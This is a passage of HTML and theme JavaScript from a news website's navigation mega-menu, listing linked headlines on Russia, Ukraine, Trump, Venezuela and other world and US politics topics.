block_td_uid_1_696d31304c27e.id = "td_uid_1_696d31304c27e";
block_td_uid_1_696d31304c27e.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_696d31304c27e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696d31304c27e_rand","tdc_css_class_style":"td_uid_1_696d31304c27e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696d31304c27e.td_column_number = "3";
block_td_uid_1_696d31304c27e.block_type = "td_block_mega_menu";
block_td_uid_1_696d31304c27e.post_count = "4";
block_td_uid_1_696d31304c27e.found_posts = "1680";
block_td_uid_1_696d31304c27e.header_color = "";
block_td_uid_1_696d31304c27e.ajax_pagination_infinite_stop = "";
block_td_uid_1_696d31304c27e.max_num_pages = "420";
tdBlocksArray.push(block_td_uid_1_696d31304c27e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696d31304c27e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\">\u201cRussian Threat\u201d is a Fabricated Legend<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/putin-and-lula-address-the-venezuela-case\/\" rel=\"bookmark\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/putin-and-lula-address-the-venezuela-case\/\" rel=\"bookmark\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\">PUTIN And LULA Address The \u201cVenezuela Case\u201d<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/us-official-reveals-action-in-greenland\/\" rel=\"bookmark\" title=\"US Official Reveals Action in Greenland\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"US Official Reveals Action in Greenland\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/us-official-reveals-action-in-greenland\/\" rel=\"bookmark\" title=\"US Official Reveals Action in Greenland\">US Official Reveals Action in Greenland<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/the-european-army-is-a-madness-thierry\/\" rel=\"bookmark\" title=\"The European Army is a Madness: THIERRY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"The European Army is a Madness: THIERRY\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/the-european-army-is-a-madness-thierry\/\" rel=\"bookmark\" title=\"The European Army is a Madness: THIERRY\">The European Army is a Madness: THIERRY<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_696d31304c27e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696d31304c27e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_696d31304c27e","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696d31304c27e" id="td_uid_2_696d31304d839" data-td_block_id="td_uid_1_696d31304c27e" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_696d31304c27e"  id="td_uid_3_696d31304d85b" data-td_block_id="td_uid_1_696d31304c27e" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_696d31304c27e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The European Army is a Madness: THIERRY"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY">The European Army is a Madness: THIERRY</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696d31304c27e" data-td_block_id="td_uid_1_696d31304c27e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696d31304c27e" data-td_block_id="td_uid_1_696d31304c27e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696d31304fecb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696d31304fecb" ><script>var block_td_uid_4_696d31304fecb = new tdBlock();
block_td_uid_4_696d31304fecb.id = "td_uid_4_696d31304fecb";
block_td_uid_4_696d31304fecb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_696d31304fecb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696d31304fecb_rand","tdc_css_class_style":"td_uid_4_696d31304fecb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696d31304fecb.td_column_number = "3";
block_td_uid_4_696d31304fecb.block_type = "td_block_mega_menu";
block_td_uid_4_696d31304fecb.post_count = "5";
block_td_uid_4_696d31304fecb.found_posts = "1691";
block_td_uid_4_696d31304fecb.header_color = "";
block_td_uid_4_696d31304fecb.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d31304fecb.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_696d31304fecb);
</script><div id=td_uid_4_696d31304fecb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d31304fecb" data-td_block_id="td_uid_4_696d31304fecb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d31304fecb" data-td_block_id="td_uid_4_696d31304fecb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696d313051b5b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696d313051b5b" ><script>var block_td_uid_5_696d313051b5b = new tdBlock();
block_td_uid_5_696d313051b5b.id = "td_uid_5_696d313051b5b";
block_td_uid_5_696d313051b5b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_696d313051b5b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696d313051b5b_rand","tdc_css_class_style":"td_uid_5_696d313051b5b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696d313051b5b.td_column_number = "3";
block_td_uid_5_696d313051b5b.block_type = "td_block_mega_menu";
block_td_uid_5_696d313051b5b.post_count = "5";
block_td_uid_5_696d313051b5b.found_posts = "19";
block_td_uid_5_696d313051b5b.header_color = "";
block_td_uid_5_696d313051b5b.ajax_pagination_infinite_stop = "";
block_td_uid_5_696d313051b5b.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_696d313051b5b);
</script><div id=td_uid_5_696d313051b5b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
